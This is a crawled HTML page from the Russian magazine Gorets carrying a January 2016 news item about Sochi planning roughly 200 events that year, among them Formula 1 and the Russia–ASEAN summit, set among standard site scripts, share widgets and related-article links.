

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/sochi-primet-okolo-200-meroprijatij-v-2016-godu
body_size: 13316
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Сочи примет около 200 мероприятий в 2016 году</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Около 200 различных мероприятий проведут в Сочи в 2016 году. Об этом сообщил заместитель главы города, директор департамента физической культуры и спорта администрации Сочи Сергей Юрченко." />
	<meta name="keywords" content="&quot;Формула-1&quot;, саммит Россия–АСЕАН, Сочи, Сергей Юрченко, Чемпионат мира по футболу FIFA" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/January_2016/.thumbs/321867ebddc020b803141b7b11e550b6_480_300_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/January_2016/.thumbs/321867ebddc020b803141b7b11e550b6_480_300_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/sochi-primet-okolo-200-meroprijatij-v-2016-godu">

    <meta property="og:title" content="Сочи примет около 200 мероприятий в 2016 году"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Около 200 различных мероприятий проведут в Сочи в 2016 году. Об этом сообщил заместитель главы города, директор департамента физической культуры и спорта администрации Сочи Сергей Юрченко."/>
    <meta property="og:url" content="https://gorets-media.ru/page/sochi-primet-okolo-200-meroprijatij-v-2016-godu" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/sochi-primet-okolo-200-meroprijatij-v-2016-godu/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Сочи примет около 200 мероприятий в 2016 году</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Краснодарский+край"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/krasnodarskij-kraj.jpg" alt="Краснодарский край" /></a></p><h1>Сочи примет около 200 мероприятий в 2016 году</h1><div class="page-date">20 января 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23682</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/sochi-primet-okolo-200-meroprijatij-v-2016-godu" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/sochi-primet-okolo-200-meroprijatij-v-2016-godu" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fsochi-primet-okolo-200-meroprijatij-v-2016-godu&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="Сочи примет около 200 мероприятий в 2016 году" href="/uploads/users/32/images/January_2016/.thumbs/321867ebddc020b803141b7b11e550b6_480_300_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/January_2016/.thumbs/321867ebddc020b803141b7b11e550b6_480_300_1.jpg" alt="Сочи примет около 200 мероприятий в 2016 году" width="700" height="438" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: justify;"><em><span style="font-size: medium;">Около 200 различных мероприятий проведут в Сочи в 2016 году. Об этом сообщил заместитель главы города, директор департамента физической культуры и спорта администрации Сочи Сергей Юрченко.</span> </em></p>
</blockquote>
<p style="text-align: justify;">В числе самых крупных: Гран-при России по гонкам "Формула-1" (29 апреля - 1 мая), саммит Россия&ndash;АСЕАН (19-20 мая), Всемирные хоровые игры (6-16 июля), Международная черноморская регата больших судов (21-25 сентября).</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;"><em><a class="lightview" title="g" href="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" alt="g" width="29" height="19" /></a> Основным центром притяжения гостей становятся объекты Олимпийского парка. В 2015 году здесь приняли более 100 мероприятий. Среди них: Год после Игр, чемпионат мира по кёрлингу, международная конвенция "Спортаккорд", авиашоу "Олимпийское небо", Формула-1"</em><em>,</em> - цитирует <strong>Сергея Юрченко</strong> пресс-служба мэрии.</p>
<p style="text-align: justify; padding-left: 30px;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="Сочи примет около 200 мероприятий в 2016 году" href="/uploads/users/32/images/January_2016/.thumbs/89b1a02d427fe33c86bd04044e9e5f7d_850_566_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/users/32/images/January_2016/.thumbs/89b1a02d427fe33c86bd04044e9e5f7d_850_566_1.jpg" alt="Сочи примет около 200 мероприятий в 2016 году" width="760" height="506" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">По словам вице-мэра, на объектах горного кластера состоялось 35 мероприятий, которые посетило 110 тысяч человек. В центре Сочи прошло более 60 событий разной направленности. Кроме ежегодных фестивалей, впервые состоялся международный конкурс молодых исполнителей "Новая волна" и крупное спортивное мероприятие для людей с ограниченными возможностями Всемирные игры IWAS, в которых приняло участие более 600 спортсменов из 34 стран мира.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;"><a class="lightview" title="g" href="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" alt="g" width="29" height="19" /></a> Помимо этого Сочи продолжает готовиться к крупнейшему турниру - Чемпионату мира по футболу FIFA 2018 года", - добавил <strong>Сергей Юрченко</strong>.</p>
<p style="text-align: justify; padding-left: 30px;">&nbsp;</p>
<p style="text-align: justify;">Всего в 2015 году в Сочи успешно проведено 205 значимых мероприятий, в том числе 66 международных и 139 всероссийских, их посетили 1,5 миллиона человек.</p>
<p style="text-align: justify;"><strong>&nbsp;</strong></p>
<blockquote>
<p align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;">&copy; Федеральный журнал &laquo;Горец&raquo;</span></a></span>&nbsp;</p>
<p align="right">Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%22%D0%A4%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B0-1%22" rel="tag">"Формула-1"</a> | <a href="https://gorets-media.ru/tag/%D1%81%D0%B0%D0%BC%D0%BC%D0%B8%D1%82+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F%E2%80%93%D0%90%D0%A1%D0%95%D0%90%D0%9D" rel="tag">саммит Россия–АСЕАН</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%BE%D1%87%D0%B8" rel="tag">Сочи</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9+%D0%AE%D1%80%D1%87%D0%B5%D0%BD%D0%BA%D0%BE" rel="tag">Сергей Юрченко</a> | <a href="https://gorets-media.ru/tag/%D0%A7%D0%B5%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%D0%B0%D1%82+%D0%BC%D0%B8%D1%80%D0%B0+%D0%BF%D0%BE+%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D1%83+FIFA" rel="tag">Чемпионат мира по футболу FIFA</a> , <a href="/tag/Краснодарский+край">Краснодарский край</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'2444'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/svetodiodnyj-fleshmob-na-gore-v-tomske-soberutsja-svetjashhiesja-snoubordisty-i-lyzhniki"><img src="/img_cache/272x200/uploads/post_preview/28-g2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/svetodiodnyj-fleshmob-na-gore-v-tomske-soberutsja-svetjashhiesja-snoubordisty-i-lyzhniki" title="Светодиодный флешмоб на горе: в Томске соберутся све ...">Светодиодный флешмоб на горе: в Томске соберутся све ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/svetodiodnyj-fleshmob-na-gore-v-tomske-soberutsja-svetjashhiesja-snoubordisty-i-lyzhniki">Сегодня, 28 февраля, в томском Академгородке пройдет первый в России светодиодный флешмоб. В 18.00 сноубордисты и горнолыжники, украшенные разноцветной LED-подсветкой,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/pamjatnik-juriju-kuchievu-ustanovjat-na-naberezhnoj-tereka"><img src="/img_cache/272x200/uploads/post_preview/1239.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/pamjatnik-juriju-kuchievu-ustanovjat-na-naberezhnoj-tereka" title="Памятник Юрию Кучиеву установят на набережной Терека">Памятник Юрию Кучиеву установят на набережной Терека</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pamjatnik-juriju-kuchievu-ustanovjat-na-naberezhnoj-tereka">В столице Северной Осетии состоялась церемония закладки первого камня памятника Герою Социалистического Труда, арктическому капитану, первым достигшему&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/jurij-temirkanov-dal-koncerty-v-ramkah-xxxi-muzykalnogo-festivalja-na-kanarah"><img src="/img_cache/272x200/uploads/post_preview/15-0_1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/jurij-temirkanov-dal-koncerty-v-ramkah-xxxi-muzykalnogo-festivalja-na-kanarah" title="Юрий Темирканов дал концерты в рамках XXXI Музыкальн ...">Юрий Темирканов дал концерты в рамках XXXI Музыкальн ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/jurij-temirkanov-dal-koncerty-v-ramkah-xxxi-muzykalnogo-festivalja-na-kanarah">На островах Канарского архипелага завершился XXXI Международный музыкальный фестиваль, в котором традиционно принимает участие элита классической музыки.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4215"><img src="/img_cache/272x200/uploads/post_preview/10-dinozavri.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4215" title="В горах Монтаны нашли шокирующие останки древнего мо ...">В горах Монтаны нашли шокирующие останки древнего мо ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4215">Охотник нашел в горах штата Монтана останки ящера, жившего в морях на месте современной Северной Америки около 70 млн лет назад. Родич мифического лох-несского&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/chajnyj-ekspress-otpravljaetsja-v-puteshestvie"><img src="/img_cache/272x200/uploads/post_preview/29-2-22.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/chajnyj-ekspress-otpravljaetsja-v-puteshestvie" title="«Чайный экспресс» отправляется в путешествие">«Чайный экспресс» отправляется в путешествие</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/chajnyj-ekspress-otpravljaetsja-v-puteshestvie">Туристический поезд &laquo;Чайный экспресс&raquo; отправится из Москвы 30 апреля и вернется обратно 6 мая. Туристы проведут в дороге 7 дней. Маршрут экспресса проходит&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4362"><img src="/img_cache/272x200/uploads/post_preview/20-8087.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
